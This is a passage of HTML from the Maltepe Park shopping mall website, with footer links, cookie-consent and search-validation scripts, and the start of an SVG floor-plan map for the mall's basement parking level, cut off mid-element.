                                </div>
        
                            </div>
        
                        </article>
                        <div class="tab-content">
                            <article class="fp-big">
                                <div id="floor-plan-map" class="fpContainer"></div>
                                <div class="zoom-sec mt-2">
                                    <a href="#" class="zoom-in brandbg1 whitecolor px-2 fontsize33 mr-2"><span class="d-block mt-2">+</span></a>
                                    <a href="#" class="zoom-out brandbg1 whitecolor px-2 fontsize33"><span class="d-block mt-2">-</span></a>
                                </div>
                            </article>
                        </div>
                        <input type="hidden" class="hidden_floor_level" value="" />
                    </div>
                </div>
            </section>


<footer class="footer-dark brandbg1">
<div class="footer-top pt-5">
<div class="container-fluid">
<div class="row">
<div class="col-md-12 text-center">
<nav class="footer navbar navbar-expand d-inline-block">
<ul class="navbar-nav mb-lg-0 footerdelimiter">
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/tr/ronesans-gayrimenkul">RGY</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/tr/hakkimizda">Hakkımızda</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/tr/iletisim">İletişim</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/tr/kiralama">Kiralama</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/tr/cerez-aydinlatma-metni">Çerez Aydınlatma Metni</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/tr/kvkk-aydinlatma-metni">KVKK Aydınlatma Metni</a></li>
</ul>
</nav>
</div>
</div>
</div>
</div>

<div class="container">
<div class="row  align-items-center justify-content-center">
<div class="col-md-12 text-center mt-4">
<div class="d-inline-flex"><a class="footerlogofix" href="https://maltepeparkavm.com/tr"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" class="h-35px" alt="Maltepe Park"></a></div>
<div class="d-inline-flex align-middle mx-md-0 mx-2"><span class="logodelimiter"> </span></div>
<div class="d-inline-flex"><a href="https://rgy.com.tr/" target="_blank"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/ronesans-gayrimenkul-logo.png"  class="h-35px" alt="Rönesans Gayrimenkul"></a></div>
</div>
</div>
</div>

<div class="social-icon-style-04 footersocialicon">
<ul class="small-icon light mr-md-2 mr-0">
<li><a class="facebook" rel="nofollow" href="https://www.facebook.com/maltepepark" target="_blank"><i class="feather icon-feather-facebook font "></i></a></li>
<li><a class="instagram" rel="nofollow" href="https://www.instagram.com/maltepepark" target="_blank"><i class="feather icon-feather-instagram"></i></a></li>
<li><a class="twitter" rel="nofollow" href="https://x.com/maltepeparkavm" target="_blank"><img class="twittericon" src="/storage/maltepeparkavm/images/x-social-media-black-icon.png" alt="Twitter X"></a></li>
</ul>
</div>
<div class="col-md-12 pb-4 text-center fontsize13">© Copyright 2026 Tüm Hakları Saklıdır. | Maltepe Park</div>
<div class="col-md-12 pb-4 text-center fontsize12 whitecolor">designed by <a href="https://www.juvenis.com.tr" target="_blank"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/juvenis.png" class="w-60px" alt="juvenis - that's the creativty"></a></div>
</footer>
<a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-chevron-up"></i></a>
<script src="https://maltepeparkavm.com/js/jquery.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/theme-vendors.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/main.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/sweetalert.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/jquery.lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://www.google.com/recaptcha/api.js"></script>
<script defer src="https://maltepeparkavm.com/js/cookieconsent.js"></script>
<script>
var cookidescription='Bu web sitesi, web sitesinin teknik çalışması için gerekli olan ve her zaman ayarlanan çerezleri kullanır. İçeriği ve reklamları kişiselleştirmek ve web sitemize erişimi analiz etmek için onay gerektiren diğer çerezler, yalnızca sizin izninizle ayarlanır. Web sitemizi kullanımınızla ilgili bilgileri sosyal medya, reklamcılık ve analiz ortaklarımızla da paylaşıyoruz. <br><a href="/tr/kvkk-aydinlatma-metni">KVKK Aydınlatma Metni</a>  | <a href="/tr/cerez-aydinlatma-metni">Çerez Aydınlatma Metni</a>';
var cookietitle='Gizlilik Ayarları<button class="c-bn cookieclose" id="s-c-bn" type="button" aria-label="kapat"></button>';
var cookietitleinner='Çerez Ayarları';
var cookieprefdesc='Bu araç, bu web sitesindeki çeşitli etiketleri / izleyicileri / analiz araçlarını seçmenize ve devre dışı bırakmanıza yardımcı olur.<br><a href="/tr/kvkk-aydinlatma-metni">KVKK Aydınlatma Metni</a> | <a href="/tr/cerez-aydinlatma-metni">Çerez Aydınlatma Metni</a>';
var cookiewebsite='maltepeparkavm.com';
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(document).ready(function ()
{
$("img.lazy").lazyload();
var set_text="";
window.swaltrigger=function swaltrigger(varsettext)
{
swal({
title: "Eksik Bilgi",
text: varsettext,
type: "warning",
closeOnConfirm: false
});
}

window.emailControl=function emailControl(email)
{
var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
return regex.test(email);
}

$('.cookieclose').click(function ()
{
$('.cc_div').hide("slow");
});

$('.search-button').click(function ()
{
if ($('.search-input').val().length<3) {
set_text = "Lütfen en az 3 karakter giriniz!";
swaltrigger(set_text);
return false;
}
else {
$('#search-form').submit();
}
});

});
</script>
<script defer src="https://maltepeparkavm.com/js/cookieconsent-init.js"></script>

<script src="https://maltepeparkavm.com/floorplan/js/map-dist.js"></script>
<script>
    

    var mousex = null;
    var mousey  = null;
    var language = "tr";
    var storeDetailText = "Mağaza Detayı"
    var defaultFloorNo = 0;
    /* var currentFloorNo = defaultFloorNo; */
    /* var selectedStoreId = "VsjFicNN8" */
    /* var currentFloorNo = 2 */
    
	
	
    var dimensions = {
        "width": 2000,
        "height": 2000
    };
    

	
    var callback = null;
    var levelsData = [
    {
        "id": "floor_minus_2",
        "no": -2,
        "title": "-2. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"2000px\" height=\"2000px\" viewBox=\"0 0 2000 2000\" enable-background=\"new 0 0 2000 2000\" xml:space=\"preserve\"><g id=\"floorbackup\"><path fill=\"#656565\" d=\"M100.4,99.4v1806.2h1803.2V99.4H100.4z M481.6,1074.5h-72v-180h72V1074.5z M1567.6,1074.5h-72v-180h72V1074.5z\"/><path fill=\"#D6D6D6\" d=\"M93.4,91.4v1806.2h1803.2V91.4H93.4z M474.6,1066.5h-72v-180h72V1066.5z M1560.6,1066.5h-72v-180h72V1066.5z\"/></g><g id=\"services\"><path id=\"KE2_park_01\" fill=\"#D6D6D6\" d=\"M1830.6,826.5H180.4V172.4h1650.2V826.5z M1830.6,1827.5H180.4v-654.1h1650.2V1827.5z\"/></g><g id=\"stores\"><path id=\"KE2_store_fake\" fill=\"#B5B5B5\" d=\"M968.5,1136.8h-346V877.3h346V1136.8z\"/></g><g id=\"nopointer\"><g id=\"dummies\"><path fill=\"#020202\" d=\"M228.6,239.8v32.7 M259.699,239.8v32.7 M292,239.8v32.7 M323.3,239.8v32.7 M354.4,239.8v32.7 M386.8,239.8v32.7 M417.199,239.8v32.7 M448.3,239.8v32.7 M480.8,239.8v32.7 M511.9,239.8v32.7 M543,239.8v32.7 M575.6,239.8v32.7 M607.4,239.8v32.7 M638.5,239.8v32.7 M671,239.8v32.7 M702.1,239.8v32.7 M733.3,239.8v32.7 M765.8,239.8v32.7 M796,239.8v32.7 M827.3,239.8v32.7 M859.699,239.8v32.7 M890.9,239.8v32.7 M922.1,239.8v32.7 M954.4,239.8v32.7 M228.6,286.5v32.7 M259.699,286.5v32.7 M292,286.5v32.7 M323.3,286.5v32.7 M354.4,286.5v32.7 M386.8,286.5v32.7 M417.199,286.5v32.7 M448.3,286.5v32.7 M480.8,286.5v32.7 M511.9,286.5v32.7 M543,286.5v32.7 M575.6,286.5v32.7 M607.4,286.5v32.7 M638.5,286.5v32.7 M671,286.5v32.7 M702.1,286.5v32.7 M733.3,286.5v32.7 M765.8,286.5v32.7 M796,286.5v32.7 M827.3,286.5v32.7 M859.699,286.5v32.7 M890.9,286.5v32.7 M922.1,286.5v32.7 M954.4,286.5v32.7 M197.4,272.5h784.8 M197.4,285.5h784.8 M228.6,390.8v32.7 M259.699,390.8v32.7 M292,390.8v32.7 M323.3,390.8v32.7 M354.4,390.8v32.7 M386.8,390.8v32.7 M417.199,390.8v32.7 M448.3,390.8v32.7 M480.8,390.8v32.7 M511.9,390.8v32.7 M543,390.8v32.7 M575.6,390.8v32.7 M607.4,390.8v32.7 M638.5,390.8v32.7 M671,390.8v32.7 M702.1,390.8v32.7 M733.3,390.8v32.7 M765.8,390.8v32.7 M796,390.8v32.7 M827.3,390.8v32.7 M859.699,390.8v32.7 M890.9,390.8v32.7 M922.1,390.8v32.7 M954.4,390.8v32.7 M228.6,437.5v32.7 M259.699,437.5v32.7 M292,437.5v32.7 M323.3,437.5v32.7 M354.4,437.5v32.7 M386.8,437.5v32.7 M417.199,437.5v32.7 M448.3,437.5v32.7 M480.8,437.5v32.7 M511.9,437.5v32.7 M543,437.5v32.7 M575.6,437.5v32.7 M607.4,437.5v32.7 M638.5,437.5v32.7 M671,437.5v32.7 M702.1,437.5v32.7 M733.3,437.5v32.7 M765.8,437.5v32.7 M796,437.5v32.7 M827.3,437.5v32.7 M859.699,437.5v32.7 M890.9,437.5v32.7 M922.1,437.5v32.7 M954.4,437.5v32.7 M197.4,423.5h784.8 M197.4,436.5h784.8 M228.6,541.8v32.7 M259.699,541.8v32.7 M292,541.8v32.7 M323.3,541.8v32.7 M354.4,541.8v32.7 M386.8,541.8v32.7 M417.199,541.8v32.7 M448.3,541.8v32.7 M480.8,541.8v32.7 M511.9,541.8v32.7 M543,541.8v32.7 M575.6,541.8v32.7 M607.4,541.8v32.7 M638.5,541.8v32.7 M671,541.8v32.7 M702.1,541.8v32.7 M733.3,541.8v32.7 M765.8,541.8v32.7 M796,541.8v32.7 M827.3,541.8v32.7 M859.699,541.8v32.7 M890.9,541.8v32.7 M922.1,541.8v32.7 M954.4,541.8v32.7 M228.6,588.5v32.7 M259.699,588.5v32.7 M292,588.5v32.7 M323.3,588.5v32.7 M354.4,588.5v32.7 M386.8,588.5v32.7 M417.199,588.5v32.7 M448.3,588.5v32.7 M480.8,588.5v32.7 M511.9,588.5v32.7 M543,588.5v32.7 M575.6,588.5v32.7 M607.4,588.5v32.7 M638.5,588.5v32.7 M671,588.5v32.7 M702.1,588.5v32.7 M733.3,588.5v32.7 M765.8,588.5v32.7 M796,588.5v32.7 M827.3,588.5v32.7 M859.699,588.5v32.7 M890.9,588.5v32.7 M922.1,588.5v32.7 M954.4,588.5v32.7 M197.4,574.5h784.8 M197.4,587.5h784.8 M228.6,692.8v32.7 M259.699,692.8v32.7 M292,692.8v32.7 M323.3,692.8v32.7 M354.4,692.8v32.7 M386.8,692.8v32.7 M417.199,692.8v32.7 M448.3,692.8v32.7 M480.8,692.8v32.7 M511.9,692.8v32.7 M543,692.8v32.7 M575.6,692.8v32.7 M607.4,692.8v32.7 M638.5,692.8v32.7 M671,692.8v32.7 M702.1,692.8v32.7 M733.3,692.8v32.7 M765.8,692.8v32.7 M796,692.8v32.7 M827.3,692.8v32.7 M859.699,692.8v32.7 M890.9,692.8v32.7 M922.1,692.8v32.7 M954.4,692.8v32.7 M228.6,739.5v32.7 M259.699,739.5v32.7 M292,739.5v32.7 M323.3,739.5v32.7 M354.4,739.5v32.7 M386.8,739.5v32.7 M417.199,739.5v32.7 M448.3,739.5v32.7 M480.8,739.5v32.7 M511.9,739.5v32.7 M543,739.5v32.7 M575.6,739.5v32.7 M607.4,739.5v32.7 M638.5,739.5v32.7 M671,739.5v32.7 M702.1,739.5v32.7 M733.3,739.5v32.7 M765.8,739.5v32.7 M796,739.5v32.7 M827.3,739.5v32.7 M859.699,739.5v32.7 M890.9,739.5v32.7 M922.1,739.5v32.7 M954.4,739.5v32.7 M197.4,725.5h784.8 M197.4,738.5h784.8 M1100.5,239.8v32.7 M1129.199,239.8v32.7 M1159.1,239.8v32.7 M1188,239.8v32.7 M1216.699,239.8v32.7 M1246.6,239.8v32.7 M1274.6,239.8v32.7 M1303.4,239.8v32.7 M1333.4,239.8v32.7 M1362.1,239.8v32.7 M1390.9,239.8v32.7 M1420.9,239.8v32.7 M1450.3,239.8v32.7 M1479,239.8v32.7 M1509.1,239.8v32.7 M1537.8,239.8v32.7 M1566.5,239.8v32.7 M1596.5,239.8v32.7 M1624.5,239.8v32.7 M1653.4,239.8v32.7 M1683.199,239.8v32.7 M1712.1,239.8v32.7 M1740.9,239.8v32.7 M1770.699,239.8v32.7 M1100.5,286.5v32.7 M1129.199,286.5v32.7 M1159.1,286.5v32.7 M1188,286.5v32.7 M1216.699,286.5v32.7 M1246.6,286.5v32.7 M1274.6,286.5v32.7 M1303.4,286.5v32.7 M1333.4,286.5v32.7 M1362.1,286.5v32.7 M1390.9,286.5v32.7 M1420.9,286.5v32.7 M1450.3,286.5v32.7 M1479,286.5v32.7 M1509.1,286.5v32.7 M1537.8,286.5v32.7 M1566.5,286.5v32.7 M1596.5,286.5v32.7 M1624.5,286.5v32.7 M1653.4,286.5v32.7 M1683.199,286.5v32.7 M1712.1,286.5v32.7 M1740.9,286.5v32.7 M1770.699,286.5v32.7 M1071.699,272.5h724.7 M1071.699,285.5h724.7 M1100.5,390.8v32.7 M1129.199,390.8v32.7 M1159.1,390.8v32.7 M1188,390.8v32.7 M1216.699,390.8v32.7 M1246.6,390.8v32.7 M1274.6,390.8v32.7 M1303.4,390.8v32.7 M1333.4,390.8v32.7 M1362.1,390.8v32.7 M1390.9,390.8v32.7 M1420.9,390.8v32.7 M1450.3,390.8v32.7 M1479,390.8v32.7 M1509.1,390.8v32.7 M1537.8,390.8v32.7 M1566.5,390.8v32.7 M1596.5,390.8v32.7 M1624.5,390.8v32.7 M1653.4,390.8v32.7 M1683.199,390.8v32.7 M1712.1,390.8v32.7 M1740.9,390.8v32.7 M1770.699,390.8v32.7 M1100.5,437.5v32.7 M1129.199,437.5v32.7 M1159.1,437.5v32.7 M1188,437.5v32.7 M1216.699,437.5v32.7 M1246.6,437.5v32.7 M1274.6,437.5v32.7 M1303.4,437.5v32.7 M1333.4,437.5v32.7 M1362.1,437.5v32.7 M1390.9,437.5v32.7 M1420.9,437.5v32.7 M1450.3,437.5v32.7 M1479,437.5v32.7 M1509.1,437.5v32.7 M1537.8,437.5v32.7 M1566.5,437.5v32.7 M1596.5,437.5v32.7 M1624.5,437.5v32.7 M1653.4,437.5v32.7 M1683.199,437.5v32.7 M1712.1,437.5v32.7 M1740.9,437.5v32.7 M1770.699,437.5v32.7 M1071.699,423.5h724.7 M1071.699,436.5h724.7 M1100.5,541.8v32.7 M1129.199,541.8v32.7 M1159.1,541.8v32.7 M1188,541.8v32.7 M1216.699,541.8v32.7 M1246.6,541.8v32.7 M1274.6,541.8v32.7 M1303.4,541.8v32.7 M1333.4,541.8v32.7 M1362.1,541.8v32.7 M1390.9,541.8v32.7 M1420.9,541.8v32.7 M1450.3,541.8v32.7 M1479,541.8v32.7 M1509.1,541.8v32.7 M1537.8,541.8v32.7 M1566.5,541.8v32.7 M1596.5,541.8v32.7 M1624.5,541.8v32.7 M1653.4,541.8v32.7 M1683.199,541.8v32.7 M1712.1,541.8v32.7 M1740.9,541.8v32.7 M1770.699,541.8v32.7 M1100.5,588.5v32.7 M1129.199,588.5v32.7 M1159.1,588.5v32.7 M1188,588.5v32.7 M1216.699,588.5v32.7 M1246.6,588.5v32.7 M1274.6,588.5v32.7 M1303.4,588.5v32.7 M1333.4,588.5v32.7 M1362.1,588.5v32.7 M1390.9,588.5v32.7 M1420.9,588.5v32.7 M1450.3,588.5v32.7 M1479,588.5v32.7 M1509.1,588.5v32.7 M1537.8,588.5v32.7 M1566.5,588.5v32.7 M1596.5,588.5v32.7 M1624.5,588.5v32.7 M1653.4,588.5v32.7 M1683.199,588.5v32.7 M1712.1,588.5v32.7 M1740.9,588.5v32.7 M1770.699,588.5v32.7 M1071.699,574.5h724.7 M1071.699,587.5h724.7 M1100.5,692.8v32.7 M1129.199,692.8v32.7 M1159.1,692.8v32.7 M1188,692.8v32.7 M1216.699,692.8v32.7 M1246.6,692.8v32.7 M1274.6,692.8v32.7 M1303.4,692.8v32.7 M1333.4,692.8v32.7 M1362.1,692.8v32.7 M1390.9,692.8v32.7 M1420.9,692.8v32.7 M1450.3,692.8v32.7 M1479,692.8v32.7 M1509.1,692.8v32.7 M1537.8,692.8v32.7 M1566.5,692.8v32.7 M1596.5,692.8v32.7 M1624.5,692.8v32.7 M1653.4,692.8v32.7 M1683.199,692.8v32.7 M1712.1,692.8v32.7 M1740.9,692.8v32.7 M1770.699,692.8v32.7 M1100.5,739.5v32.7 M1129.199,739.5v32.7 M1159.1,739.5v32.7 M1188,739.5v32.7 M1216.699,739.5v32.7 M1246.6,739.5v32.7 M1274.6,739.5v32.7 M1303.4,739.5v32.7 M1333.4,739.5v32.7 M1362.1,739.5v32.7 M1390.9,739.5v32.7 M1420.9,739.5v32.7 M1450.3,739.5v32.7 M1479,739.5v32.7 M1509.1,739.5v32.7 M1537.8,739.5v32.7 M1566.5,739.5v32.7 M1596.5,739.5v32.7 M1624.5,739.5v32.7 M1653.4,739.5v32.7 M1683.199,739.5v32.7 M1712.1,739.5v32.7 M1740.9,739.5v32.7 M1770.699,739.5v32.7 M1071.699,725.5h724.7 M1071.699,738.5h724.7 M228.6,1241.9v32.699 M259.699,1241.9v32.699 M292,1241.9v32.699 M323.3,1241.9v32.699 M354.4,1241.9v32.699 M386.8,1241.9v32.699 M417.199,1241.9v32.699 M448.3,1241.9v32.699 M480.8,1241.9v32.699 M511.9,1241.9v32.699 M543,1241.9v32.699 M575.6,1241.9v32.699 M607.4,1241.9v32.699 M638.5,1241.9v32.699 M671,1241.9v32.699 M702.1,1241.9v32.699 M733.3,1241.9v32.699 M765.8,1241.9v32.699 M796,1241.9v32.699 M827.3,1241.9v32.699 M859.699,1241.9v32.699 M890.9,1241.9v32.699 M922.1,1241.9v32.699 M954.4,1241.9v32.699 M228.6,1288.6v32.7 M259.699,1288.6v32.7 M292,1288.6v32.7 M323.3,1288.6v32.7 M354.4,1288.6v32.7 M386.8,1288.6v32.7 M417.199,1288.6v32.7 M448.3,1288.6v32.7 M480.8,1288.6v32.7 M511.9,1288.6v32.7 M543,1288.6v32.7 M575.6,1288.6v32.7 M607.4,1288.6v32.7 M638.5,1288.6v32.7 M671,1288.6v32.7 M702.1,1288.6v32.7 M733.3,1288.6v32.7 M765.8,1288.6v32.7 M796,1288.6v32.7 M827.3,1288.6v32.7 M859.699,1288.6v32.7 M890.9,1288.6v32.7 M922.1,1288.6v32.7 M954.4,1288.6v32.7 M197.4,1274.6h784.8 M197.4,1287.6h784.8 M228.6,1392.9v32.699 M259.699,1392.9v32.699 M292,1392.9v32.699 M323.3,1392.9v32.699 M354.4,1392.9v32.699 M386.8,1392.9v32.699 M417.199,1392.9v32.699 M448.3,1392.9v32.699 M480.8,1392.9v32.699 M511.9,1392.9v32.699 M543,1392.9v32.699 M575.6,1392.9v32.699 M607.4,1392.9v32.699 M638.5,1392.9v32.699 M671,1392.9v32.699 M702.1,1392.9v32.699 M733.3,1392.9v32.699 M765.8,1392.9v32.699 M796,1392.9v32.699 M827.3,1392.9v32.699 M859.699,1392.9v32.699 M890.9,1392.9v32.699 M922.1,1392.9v32.699 M954.4,1392.9v32.699 M228.6,1439.6v32.7 M259.699,1439.6v32.7 M292,1439.6v32.7 M323.3,1439.6v32.7 M354.4,1439.6v32.7 M386.8,1439.6v32.7 M417.199,1439.6v32.7 M448.3,1439.6v32.7 M480.8,1439.6v32.7 M511.9,1439.6v32.7 M543,1439.6v32.7 M575.6,1439.6v32.7 M607.4,1439.6v32.7 M638.5,1439.6v32.7 M671,1439.6v32.7 M702.1,1439.6v32.7 M733.3,1439.6v32.7 M765.8,1439.6v32.7 M796,1439.6v32.7 M827.3,1439.6v32.7 M859.699,1439.6v32.7 M890.9,1439.6v32.7 M922.1,1439.6v32.7 M954.4,1439.6v32.7 M197.4,1425.6h784.8 M197.4,1438.6h784.8 M228.6,1543.9v32.699 M259.699,1543.9v32.699 M292,1543.9v32.699 M323.3,1543.9v32.699 M354.4,1543.9v32.699 M386.8,1543.9v32.699 M417.199,1543.9v32.699 M448.3,1543.9v32.699 M480.8,1543.9v32.699 M511.9,1543.9v32.699 M543,1543.9v32.699 M575.6,1543.9v32.699 M607.4,1543.9v32.699 M638.5,1543.9v32.699 M671,1543.9v32.699 M702.1,1543.9v32.699 M733.3,1543.9v32.699 M765.8,1543.9v32.699 M796,1543.9v32.699 M827.3,1543.9v32.699 M859.699,1543.9v32.699 M890.9,1543.9v32.699 M922.1,1543.9v32.699 M954.4,1543.9v32.699 M228.6,1590.6v32.7 M259.699,1590.6v32.7 M292,1590.6v32.7 M323.3,1590.6v32.7 M354.4,1590.6v32.7 M386.8,1590.6v32.7 M417.199,1590.6v32.7 M448.3,1590.6v32.7 M480.8,1590.6v32.7 M511.9,1590.6v32.7 M543,1590.6v32.7 M575.6,1590.6v32.7 M607.4,1590.6v32.7 M638.5,1590.6v32.7 M671,1590.6v32.7 M702.1,1590.6v32.7 M733.3,1590.6v32.7 M765.8,1590.6v32.7 M796,1590.6v32.7 M827.3,1590.6v32.7 M859.699,1590.6v32.7 M890.9,1590.6v32.7 M922.1,1590.6v32.7 M954.4,1590.6v32.7 M197.4,1576.6h784.8 M197.4,1589.6h784.8 M228.6,1694.9v32.699 M259.699,1694.9v32.699 M292,1694.9v32.699 M323.3,1694.9v32.699 M354.4,1694.9v32.699 M386.8,1694.9v32.699 M417.199,1694.9v32.699 M448.3,1694.9v32.699 M480.8,1694.9v32.699 M511.9,1694.9v32.699 M543,1694.9v32.699 M575.6,1694.9v32.699 M607.4,1694.9v32.699 M638.5,1694.9v32.699 M671,1694.9v32.699 M702.1,1694.9v32.699 M733.3,1694.9v32.699 M765.8,1694.9v32.699 M796,1694.9v32.699 M827.3,1694.9v32.699 M859.699,1694.9v32.699 M890.9,1694.9v32.699 M922.1,1694.9v32.699 M954.4,1694.9v32.699 M228.6,1741.6v32.7 M259.699,1741.6v32.7 M292,1741.6v32.7 M323.3,1741.6v32.7 M354.4,1741.6v32.7 M386.8,1741.6v32.7 M417.199,1741.6v32.7 M448.3,1741.6v32.7 M480.8,1741.6v32.7 M511.9,1741.6v32.7 M543,1741.6v32.7 M575.6,1741.6v32.7 M607.4,1741.6v32.7 M638.5,1741.6v32.7 M671,1741.6v32.7 M702.1,1741.6v32.7 M733.3,1741.6v32.7 M765.8,1741.6v32.7 M796,1741.6v32.7 M827.3,1741.6v32.7 M859.699,1741.6v32.7 M890.9,1741.6v32.7 M922.1,1741.6v32.7 M954.4,1741.6v32.7 M197.4,1727.6h784.8 M197.4,1740.6h784.8 M1100.5,1241.9v32.699 M1129.199,1241.9v32.699 M1159.1,1241.9v32.699 M1188,1241.9v32.699 M1216.699,1241.9v32.699 M1246.6,1241.9v32.699 M1274.6,1241.9v32.699 M1303.4,1241.9v32.699 M1333.4,1241.9v32.699 M1362.1,1241.9v32.699 M1390.9,1241.9v32.699 M1420.9,1241.9v32.699 M1450.3,1241.9v32.699 M1479,1241.9v32.699 M1509.1,1241.9v32.699 M1537.8,1241.9v32.699 M1566.5,1241.9v32.699 M1596.5,1241.9v32.699 M1624.5,1241.9v32.699 M1653.4,1241.9v32.699 M1683.199,1241.9v32.699 M1712.1,1241.9v32.699 M1740.9,1241.9v32.699 M1770.699,1241.9v32.699 M1100.5,1288.6v32.7 M1129.199,1288.6v32.7 M1159.1,1288.6v32.7 M1188,1288.6v32.7 M1216.699,1288.6v32.7 M1246.6,1288.6v32.7 M1274.6,1288.6v32.7 M1303.4,1288.6v32.7 M1333.4,1288.6v32.7 M1362.1,1288.6v32.7 M1390.9,1288.6v32.7 M1420.9,1288.6v32.7 M1450.3,1288.6v32.7 M1479,1288.6v32.7 M1509.1,1288.6v32.7 M1537.8,1288.6v32.7 M1566.5,1288.6v32.7 M1596.5,1288.6v32.7 M1624.5,1288.6v32.7 M1653.4,1288.6v32.7 M1683.199,1288.6v32.7 M1712.1,1288.6v32.7 M1740.9,1288.6v32.7 M1770.699,1288.6v32.7 M1071.699,1274.6h724.7 M1071.699,1287.6h724.7 M1100.5,1392.9v32.699 M1129.199,1392.9v32.699 M1159.1,1392.9v32.699 M1188,1392.9v32.699 M1216.699,1392.9v32.699 M1246.6,1392.9v32.699 M1274.6,1392.9v32.699 M1303.4,1392.9v32.699 M1333.4,1392.9v32.699 M1362.1,1392.9v32.699 M1390.9,1392.9v32.699 M1420.9,1392.9v32.699 M1450.3,1392.9v32.699 M1479,1392.9v32.699 M1509.1,1392.9v32.699 M1537.8,1392.9v32.699 M1566.5,1392.9v32.699 M1596.5,1392.9v32.699 M1624.5,1392.9v32.699 M1653.4,1392.9v32.699 M1683.199,1392.9v32.699 M1712.1,1392.9v32.699 M1740.9,1392.9v32.699 M1770.699,1392.9v32.699 M1100.5,1439.6v32.7 M1129.199,1439.6v32.7 M1159.1,1439.6v32.7 M1188,1439.6v32.7 M1216.699,1439.6v32.7 M1246.6,1439.6v32.7 M1274.6,1439.6v32.7 M1303.4,1439.6v32.7 M1333.4,1439.6v32.7 M1362.1,1439.6v32.7 M1390.9,1439.6v32.7 M1420.9,1439.6v32.7 M1450.3,1439.6v32.7 M1479,1439.6v32.7 M1509.1,1439.6v32.7 M1537.8,1439.6v32.7 M1566.5,1439.6v32.7 M1596.5,1439.6v32.7 M1624.5,1439.6v32.7 M1653.4,1439.6v32.7 M1683.199,1439.6v32.7 M1712.1,1439.6v32.7 M1740.9,1439.6v32.7 M1770.699,1439.6v32.7 M1071.699,1425.6h724.7 M1071.699,1438.6h724.7 M1100.5,1543.9v32.699 M1129.199,1543.9v32.699 M1159.1,1543.9v32.699 M1188,1543.9v32.699 M1216.699,1543.9v32.699 M1246.6,1543.9v32.699 M1274.6,1543.9v32.699 M1303.4,1543.9v32.699 M1333.4,1543.9v32.699 M1362.1,1543.9v32.699 M1390.9,1543.9v32.699 M1420.9,1543.9v32.699 M1450.3,1543.9v32.699 M1479,1543.9v32.699 M1509.1,1543.9v32.699 M1537.8,1543.9v32.699 M1566.5,1543.9v32.699 M1596.5,1543.9v32.699 M1624.5,1543.9v32.699 M1653.4,1543.9v32.699 M1683.199,1543.9v32.699 M1712.1,1543.9v32.699 M1740.9,1543.9v32.699 M1770.699,1543.9v32.699 M1100.5,1590.6v32.7 M1129.199,1590.6v32.7 M1159.1,1590.6v32.7 M1188,1590.6v32.7 M1216.699,1590.6v32.7 M1246.6,1590.6v32.7 M1274.6,1590.6v32.7 M1303.4,1590.6v32.7 M1333.4,1590.6v32.7 M1362.1,1590.6v32.7 M1390.9,1590.6v32.7 M1420.9,1590.6v32.7 M1450.3,1590.6v32.7 M1479,1590.6v32.7 M1509.1,1590.6v32.7 M1537.8,1590.6v32.7 M1566.5,1590.6v32.7 M1596.5,1590.6v32.7 M1624.5,1590.6v32.7 M1653.4,1590.6v32.7 M1683.199,1590.6v32.7 M1712.1,1590.6v32.7 M1740.9,1590.6v32.7 M1770.699,1590.6v32.7 M1071.699,1576.6h724.7 M1071.699,1589.6h724.7 M1100.5,1694.9v32.699 M1129.199,1694.9v32.699 M1159.1,1694.9v32.699 M1188,1694.9v32.699 M1216.699,1694.9v32.699 M1246.6,1694.9v32.699 M1274.6,1694.9v32.699 M1303.4,1694.9v32.699 M1333.4,1694.9v32.699 M1362.1,1694.9v32.699 M1390.9,1694.9v32.699 M1420.9,1694.9v32.699 M1450.3,1694.9v32.699 M1479,1694.9v32.699 M1509.1,1694.9v32.699 M1537.8,1694.9v32.699 M1566.5,1694.9v32.699 M1596.5,1694.9v32.699 M1624.5,1694.9v32.699 M1653.4,1694.9v32.699 M1683.199,1694.9v32.699 M1712.1,1694.9v32.699 M1740.9,1694.9v32.699 M1770.699,1694.9v32.699 M1100.5,1741.6v32.7 M1129.199,1741.6v32.7 M1159.1,1741.6v32.7 M1188,1741.6v32.7 M1216.699,1741.6v32.7 M1246.6,1741.6v32.7 M1274.6,1741.6v32.7 M1303.4,1741.6v32.7 M1333.4,1741.6v32.7 M1362.1,1741.6v32.7 M1390.9,1741.6v32.7 M1420.9,1741.6v32.7 M1450.3,1741.6v32.7 M1479,1741.6v32.7 M1509.1,1741.6v32.7 M1537.8,1741.6v32.7 M1566.5,1741.6v32.7 M1596.5,1741.6v32.7 M1624.5,1741.6v32.7 M1653.4,1741.6v32.7 M1683.199,1741.6v32.7 M1712.1,1741.6v32.7 M1740.9,1741.6v32.7 M1770.699,1741.6v32.7 M1071.699,1727.6h724.7 M1071.699,1740.6h724.7\"/><path id=\"escalator_6_\" 